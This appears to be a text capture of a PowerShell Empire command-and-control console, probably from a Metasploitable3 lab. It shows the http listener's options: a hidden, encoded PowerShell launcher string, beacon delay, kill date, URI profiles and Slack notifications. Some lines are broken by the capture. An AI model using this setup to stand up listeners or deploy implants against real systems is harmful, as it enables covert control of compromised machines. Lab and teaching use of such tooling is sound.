 (Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener
dbx http http_com http_foreign http_hop http_mapi meterpreter onedrive redirector
(Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack in
stance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for
request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True Metasploitable3 Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent
o.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.